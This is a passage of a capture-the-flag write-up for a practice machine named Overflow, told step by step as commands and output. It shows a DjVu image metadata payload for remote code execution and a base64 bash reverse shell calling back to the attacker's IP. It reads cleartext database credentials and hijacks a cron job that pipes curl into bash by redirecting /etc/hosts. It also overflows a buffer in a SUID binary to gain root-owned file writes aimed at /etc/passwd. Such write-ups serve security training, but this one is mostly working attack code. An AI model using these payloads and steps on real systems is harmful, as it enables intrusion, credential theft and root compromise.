
$ djvumake exploit.jpg INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
Now if we upload exploit.jpg, we will see the output of the command id in the response:
Once we have got RCE, we can obtain access to the machine using a reverse shell:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx

$ vim payload

$ cat payload
(metadata "\c${system('echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash')};")

$ bzz payload payload.bzz

$ djvumake exploit.jpg INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
Now we upload exploit.jpg and get a connection in nc:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.119.
Ncat: Connection from 10.10.11.119:44332.
bash: cannot set terminal process group (1019): Inappropriate ioctl for device
bash: no job control in this shell
www-data@overflow:~/devbuild-job/home/profile$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@overflow:~/devbuild-job/home/profile$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@overflow:~/devbuild-job/home/profile$ export TERM=xterm
www-data@overflow:~/devbuild-job/home/profile$ export SHELL=bash
www-data@overflow:~/devbuild-job/home/profile$ stty rows 50 columns 158
Lateral movement to user developer
There are two users in /home:
www-data@overflow:~/devbuild-job/home/profile$ cd
www-data@overflow:~$ pwd
/var/www
www-data@overflow:~$ ls /home
developer  tester
The user.txt flag is in /home/tester, and we need to be tester to actually read it. Hence, we must perform a lateral movement to user tester:
www-data@overflow:~$ find / -name user.txt 2>/dev/null
/home/tester/user.txt
www-data@overflow:~$ ls -l /home/tester/user.txt
-rw-r----- 1 root tester 33 Dec 31 14:28 /home/tester/user.txt
As www-data we can read the PHP source code. Let’s look for clear text credentials:
www-data@overflow:~$ ls -la
total 16
drwxr-xr-x  4 root     root 4096 Sep 17 21:56 .
drwxr-xr-x 14 root     root 4096 Sep 17 21:56 ..
drwxr-xr-x  5 www-data root 4096 Sep 29 22:03 devbuild-job
drwxr-xr-x  6 www-data root 4096 Sep 29 02:31 html
www-data@overflow:~$ ls -la html
total 56
drwxr-xr-x 6 www-data root  4096 Sep 29 02:31 .
drwxr-xr-x 4 root     root  4096 Sep 17 21:56 ..
drwxr-xr-x 9 www-data root  4096 Sep 29 20:12 admin_cms_panel
drwxr-xr-x 5 www-data root  4096 Sep 29 02:38 assets
drwxr-xr-x 2 www-data root  4096 Sep 29 20:12 config
drwxr-xr-x 3 www-data root  4096 Sep 29 02:44 home
-rwxr-xr-x 1 www-data root 12406 Sep 29 02:24 index.php
-rwxr-xr-x 1 www-data root  2773 Sep 29 02:30 login.php
-rwxr-xr-x 1 www-data root   269 May 26  2021 logout.php
-rwxr-xr-x 1 www-data root  4251 Sep 29 02:31 register.php
www-data@overflow:~$ ls -la html/config
total 24
drwxr-xr-x 2 www-data root 4096 Sep 29 20:12 .
drwxr-xr-x 6 www-data root 4096 Sep 29 02:31 ..
-rw-r--r-- 1 root     root  418 May 25  2021 admin_last_login.js
-rwxr-xr-x 1 www-data root  391 May 18  2021 auth.php
-rwxr-xr-x 1 www-data root  315 May 28  2021 db.php
-rwxr-xr-x 1 www-data root 3287 May 28  2021 users.php
www-data@overflow:~$ cat html/config/db.php
<?php

#define('DB_Server', 'localhost');
#define('DB_Username', 'root');
#define('DB_Password', 'root');
#define('DB_Name', 'Overflow');

$lnk = mysqli_connect("localhost", "developer", "sh@tim@n", "Overflow");
$db = mysqli_select_db($lnk, "Overflow");

if ($db == false) {
    dir('Cannot Connect to Database');
}

?>
And there is a password for user developer in MySQL. Luckily, if we try to switch user to developer using sh@tim@n as password, we get access as developer:
www-data@overflow:~$ su developer
Password:
$ echo $0
sh
$ bash
developer@overflow:/var/www$
Notice that we entered in a /bin/sh instead of /bin/bash.
Lateral movement to user tester
User developer belongs to a group called network:
developer@overflow:/var/www$ id
uid=1001(developer) gid=1001(developer) groups=1001(developer),1002(network)
The members of this group are able to modify /etc/hosts:
developer@overflow:/var/www$ find / -group network 2>/dev/null
/etc/hosts
developer@overflow:/var/www$ ls -l /etc/hosts
-rwxrw-r-- 1 root network 201 Jan  1 08:20 /etc/hosts
With this permission, we are able to add subdomains to the local DNS of the machine (that is, the file /etc/hosts).
Since we need to become tester, let’s see if this user has any interesting files:
developer@overflow:/var/www$ find / -user tester 2>/dev/null | grep -v proc
/home/tester
/home/tester/.cache
/home/tester/.ssh
/home/tester/.profile
/home/tester/.gnupg
/var/mail/tester
/opt/commontask.sh
There is a Bash script in /opt/commontask.sh:
developer@overflow:/var/www$ cat /opt/commontask.sh
#!/bin/bash

#make sure its running every minute.


bash < <(curl -s http://taskmanage.overflow.htb/task.sh)
It seems to contain a Cron job that requests a file called task.sh from http://taskmanage.overflow.htb and inputs it to Bash.
In this point, we must add a subdomain called taskmanage.overflow.htb into the machine’s /etc/hosts pointing to our IP address. Then, we must serve a file called task.sh so that it is downloaded and executed with Bash:
developer@overflow:/var/www$ vim /etc/hosts
developer@overflow:/var/www$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       overflow        overflow.htb

10.10.17.44     taskmanage.overflow.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
$ vim task.sh

$ cat task.sh
#!/bin/bash

echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
$ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.119 - - [] "GET /task.sh HTTP/1.1" 200 -
And if we were listening with nc, we get access as tester:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.119.
Ncat: Connection from 10.10.11.119:44534.
bash: cannot set terminal process group (7907): Inappropriate ioctl for device
bash: no job control in this shell
tester@overflow:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
tester@overflow:~$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
tester@overflow:~$ export TERM=xterm
tester@overflow:~$ export SHELL=bash
tester@overflow:~$ stty rows 50 columns 158
At this point, we can capture the user.txt flag:
tester@overflow:~$ cat user.txt
9248cf7d566c232e4618be372f16fe38
Analizing a SUID binary
Now that we are tester, we can check for SUID binaries:
tester@overflow:~$ find / -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/bin/ping
/bin/su
/bin/umount
/bin/mount
/bin/fusermount
/opt/file_encrypt/file_encrypt
tester@overflow:~$ ls -l /opt/file_encrypt/file_encrypt
-rwsr-xr-x 1 root root 11904 May 31  2021 /opt/file_encrypt/file_encrypt
There is one that might be interesting: /opt/file_encrypt/file_encrypt. Let’s see what it does:
tester@overflow:~$ file /opt/file_encrypt/file_encrypt
/opt/file_encrypt/file_encrypt: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=3ae0f5750a8f1ac38945f813b5e34ddc166daf57, not stripped
tester@overflow:~$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: 1
Wrong Pin
There is more related information inside /opt/file_encrypt:
tester@overflow:~$ ls -la /opt/file_encrypt/
total 24
drwxr-x---+ 2 root root  4096 Sep 17 21:56 .
drwxr-xr-x  3 root root  4096 Sep 17 21:56 ..
-rwsr-xr-x  1 root root 11904 May 31  2021 file_encrypt
-rw-r--r--  1 root root   399 May 30  2021 README.md
tester@overflow:~$ cat /opt/file_encrypt/README.md
Our couple of reports have been leaked to avoid this.
We have created a tool to encrypt your reports.
Please check the pin feature of this application and
report any issue that you get as this application is
still in development. We have modified the tool a
little bit that you can only use the pin feature now.
The encrypt function is there but you can't use it now.
The PIN should be in your inbox
The binary is made to encrypt files, but the function that actually encrypts is not called in the main program. However, the code of that function is still compiled.
To analyze the binary, let’s transfer it to our machine:
tester@overflow:~$ which python3
/usr/bin/python3
tester@overflow:~$ cd /opt/file_encrypt
tester@overflow:~$ python3 -m http.server 1234
Serving HTTP on :: port 1234 (http://[::]:1234/) ...
10.10.17.44 - - [] "GET /file_encrypt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
$ curl 10.10.11.119:1234/file_encrypt -so file_encrypt
Now we can use Ghidra as a reversing tool to decompile the binary and view the C source code.
This is the main function:
int main() {
  check_pin();
  return 0;
}
It calls check_pin, which is this one:
void check_pin() {
  char local_2c[20];
  int local_18;
  long local_14;
  int local_10;

  local_10 = rand();
  local_14 = random();
  printf("This is the code %i. Enter the Pin: ", local_10);
  __isoc99_scanf("%i", &local_18);
  if (local_14 == local_18) {
    printf("name: ");
    __isoc99_scanf("%s", local_2c);
    puts("Thanks for checking. You can give your feedback for improvements at developer@overflow.htb");
  } else {
    puts("Wrong Pin");
  }
  return;
}
The code stored in local_10 is always the same: 1804289383. The program is comparing the value stored in local_14 with the PIN provided from user input.
The number inside of variable local_14 is the result of the function called random, which is this one:
long random() {
  uint in_stack_00000004;
  uint local_c;
  int local_8;

  local_c = 0x6b8b4567;
  for (local_8 = 0; local_8 < 10; local_8 = local_8 + 1) {
    local_c = local_c * 0x59 + 0x14;
  }
  return local_c ^ in_stack_00000004;
}
Although Ghidra does not show the value of the variable in_stack_00000004, we can guess that it is 0x6b8b4567. So we can get what is the expected PIN. For example, in Python it will be:
>>> local_c = 0x6b8b4567
>>> for _ in range(10):
...     local_c = local_c * 0x59 + 0x14
...
>>> print(local_c ^ 0x6b8b4567)
56260846220404243151385449272
However, if we enter this PIN, it is wrong:
$ ./file_encrypt
This is the code 1804289383. Enter the Pin: 56260846220404243151385449272
Wrong Pin
Here we must notice that:
__isoc99_scanf("%i", &local_18);
It is reading an integer (not a long integer), so it must be truncated to 32 bits:
>>> print((local_c ^ 0x6b8b4567) & 0xffffffff)
4091990840
But it is still wrong:
$ ./file_encrypt
This is the code 1804289383. Enter the Pin: 4091990840
Wrong Pin
At this point, we can use GDB to debug the program and view the expected value.
First, we must put a breakpoint in the comparison instruction (cmp in assembly):
$ gdb -q file_encrypt
Reading symbols from file_encrypt...
(No debugging symbols found in file_encrypt)
gef➤  run
Starting program: ./file_encrypt
This is the code 1804289383. Enter the Pin: ^C
Program received signal SIGINT, Interrupt.
0xf7fcf549 in __kernel_vsyscall ()
gef➤  disassemble check_pin
Dump of assembler code for function check_pin:
   ...
   0x56555afd <+77>:    push   eax
   0x56555afe <+78>:    call   0x565556c0 <__isoc99_scanf@plt>
   0x56555b03 <+83>:    add    esp,0x10
   0x56555b06 <+86>:    mov    eax,DWORD PTR [ebp-0x14]
   0x56555b09 <+89>:    cmp    DWORD PTR [ebp-0x10],eax
   0x56555b0c <+92>:    jne    0x56555b4a <check_pin+154>
   ...
End of assembler dump.
gef➤  break *0x56555b09
Breakpoint 1 at 0x56555b09
Now we continue the program, enter a random PIN and read the value at $ebp-0x10:
gef➤  continue
Continuing.
1

Breakpoint 1, 0x56555b09 in check_pin ()
gef➤  x $ebp-0x10
0xffffd078:     0xf3e6d338
It contains value 0xf3e6d338, which is 4091990840 in decimal. This is weird, since this is the value we tested before.
The trick here is that the value starts with 0xf, which means that the most significant bit is 1. If this happens, then the number must be negative. In order to compute the negative value, we must compute the two’s complement of 0xf3e6d338, which is:
>>> (~0xf3e6d338 & 0xffffffff) + 1
202976456
Another way of finding this value is with GDB, expressing the value as integer (format d):
gef➤  p/d 0xf3e6d338
$1 = -202976456
Now we can try with -202976456, and it works:
tester@overflow:~$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name:
Exploiting a Buffer Overflow
Let’s review what the check_pin function does when the PIN is correct:
void check_pin() {
  char local_2c[20];
  // ...

  if (local_14 == local_18) {
      printf("name: ");
      __isoc99_scanf("%s", local_2c);
      puts("Thanks for checking. You can give your feedback for improvements at developer@overflow.htb");
  } else {
    puts("Wrong Pin");
  }
  return;
}
The problem here is that it is reading a string using scanf (__isoc99_scanf) and a format %s. This is vulnerable to Buffer Overflow because local_2c is assigned 20 bytes and scanf allows any string (%s) with any length. Let’s test it:
tester@overflow:~$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Segmentation fault (core dumped)
It seems that we need to exploit the Buffer Overflow vulnerability. But first, we must check if the binary has any protection enabled:
gef➤  checksec
[+] checksec for './file_encrypt'
Canary                        : ✘
NX                            : ✓
PIE                           : ✓
Fortify                       : ✘
RelRO                         : Full
It has NX enabled (so the stack is not executable) and also PIE enabled (which means that the binary addresses will be randomized if ASLR is enabled). Before going deeper, let’s check if ASLR is enabled:
tester@overflow:~$ cat /proc/sys/kernel/randomize_va_space
0
And it is disabled, so PIE does nothing. If there was a 2, then ASLR would be enabled.
With a Buffer Overflow we can take control over $eip, that is the Extended Instruction Pointer register. This register contains the address of the next instruction to be executed. In fact, the program crashed because we overwrote $eip with 0x41414141 (AAAA), which is an invalid address of memory.
Now that we know that ASLR is disabled, we can disable it in our attacker machine to debug the program in GDB:
# echo 0 | tee /proc/sys/kernel/randomize_va_space
0
To exploit a Buffer Overflow, we must compute the number of characters needed to overwrite the return address, in order to put an exact value there. To do so, we can use a pattern:
$ gdb -q file_encrypt
Reading symbols from file_encrypt...
(No debugging symbols found in file_encrypt)
gef➤  pattern create 60
[+] Generating a pattern of 60 bytes (n=4)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa
[+] Saved as '$_gef0'
gef➤  run
Starting program: ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb

Program received signal SIGSEGV, Segmentation fault.
0x6161616c in ?? ()
gef➤  pattern offset $eip
[+] Searching for '$eip'
[+] Found at offset 44 (little-endian search) likely
[+] Found at offset 41 (big-endian search)
And we see that the offset is 44, so we need 44 characters to overwrite the return address. Let’s test it:
gef➤  run
Starting program: ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCDE
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb

Program received signal SIGSEGV, Segmentation fault.
0x45444342 in ?? ()
And it shows that the next instruction is in address 0x45444342 (BCDE in little-endian), so we have control over $eip.
In Ghidra, we can find the code for the encrypt function, so it must have an address. Recall that ASLR is disabled and PIE has no effect, then the address of encrypt is static:
gef➤  x encrypt
0x5655585b <encrypt>:   0x53e58955
And the address of encrypt is 0x5655585b. Curiously, these bytes are printable. In little-endian format, the address of encrypt is the same as [XUV:
>>> '\x5b\x58\x55\x56'
'[XUV'
So, we can put this address into $eip so that we call encrypt:
tester@overflow:~$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File:
At this point we have exploited the Buffer Overflow to call a function that was not in the main process.
Privilege escalation
Let’s view the source code for encrypt in Ghidra:
void encrypt(char *__block,int __edflag) {
  int iVar1;
  int *piVar2;
  char *pcVar3;
  undefined4 local_98 = 0;
  undefined4 local_94 = 0;
  undefined4 local_90 = 0;
  undefined4 local_8c = 0;
  undefined4 local_88 = 0;
  undefined4 local_84 = 0;
  undefined4 local_80 = 0;
  undefined4 local_7c = 0;
  undefined4 local_78 = 0;
  undefined4 local_74 = 0;
  stat local_70;
  uint local_18;
  FILE *local_14;
  FILE *local_10;

  printf("Enter Input File: ");
  __isoc99_scanf("%s", &local_84);
  printf("Enter Encrypted File: ");
  __isoc99_scanf("%s", &local_98);
  iVar1 = stat((char *) &local_84, &local_70);
  if (iVar1 < 0) {
    piVar2 = __errno_location();
    pcVar3 = strerror(*piVar2);
    fprintf(stderr, "Failed to stat %s: %s\n", &local_84, pcVar3);
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  if (local_70.st_uid == 0) {
    fprintf(stderr, "File %s is owned by root\n", &local_84);
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  sleep(3);
  local_10 = fopen((char *) &local_84, "rb");
  if (local_10 == (FILE *) 0x0) {
    piVar2 = __errno_location();
    pcVar3 = strerror(*piVar2);
    fprintf((FILE *) "cannot open input file %s: %s\n", (char *) &local_84, pcVar3);
  } else {
    local_14 = fopen((char *) &local_98, "wb");
    if (local_14 == (FILE *) 0x0) {
      piVar2 = __errno_location();
      pcVar3 = strerror(*piVar2);
      fprintf((FILE *) "cannot open output file %s: %s\n", (char *) &local_98, pcVar3);
      fclose(local_10);
    } else {
      while (true) {
        local_18 = _IO_getc(local_10);
        if (local_18 == 0xffffffff) break;
        _IO_putc(local_18 ^ 0x9b, local_14);
      }
      fclose(local_10);
      fclose(local_14);
    }
  }
  return;
}
Basically, what it does is take a file, encrypt it and write the result into another file. Let’s try it:
tester@overflow:~$ cd /tmp
tester@overflow:/tmp$ mkdir .test
tester@overflow:/tmp$ cd .test
tester@overflow:/tmp/.test$ echo asdf > t
tester@overflow:/tmp/.test$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: /tmp/.test/t
Enter Encrypted File: /tmp/.test/t_enc
Segmentation fault (core dumped)
tester@overflow:/tmp/.test$ ls -l --time-style=+
total 8
-rw-rw-r-- 1 tester tester 5  t
-rw-rw-r-- 1 root   tester 5  t_enc
tester@overflow:/tmp/.test$ xxd t
00000000: 6173 6466 0a                             asdf.
tester@overflow:/tmp/.test$ xxd t_enc
00000000: fae8 fffd 91                             .....
And the program wrote the file t_enc, which is owned by root.
In the decompiled source code, we discover that the encryption method is XOR byte-wise with a key of 0x9b:
while (true) {
  local_18 = _IO_getc(local_10);
  if (local_18 == 0xffffffff) break;
  _IO_putc(local_18 ^ 0x9b, local_14);
}
To decrypt the file, we just can XOR byte-wise with the same key 0x9b. Namely, we take the hexdump of file t_enc and do the XOR operation with the key:
>>> hex(0xfae8fffd91 ^ 0x9b9b9b9b9b)
'0x617364660a'
And we get asdf (in hexadecimal) that is the contents file called t.
There is a validation on the file we want to encrypt: it must not be owned by root. However, there is no validation on the output file, so we have write permissions as root.
Having write permissions as root allows us to add a public SSH key into /root/.ssh/authorized_keys or overwrite /etc/passwd to specify a certain password for root in DES Unix format. This time we will carry out the second approach.
Notice this:
tester@overflow:/tmp/.test$ cp t_enc t2
tester@overflow:/tmp/.test$ ls -l --time-style=+
total 12
-rw-rw-r-- 1 tester tester 5  t
-rw-rw-r-- 1 tester tester 5  t2
-rw-rw-r-- 1 root   tester 5  t_enc
tester@overflow:/tmp/.test$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
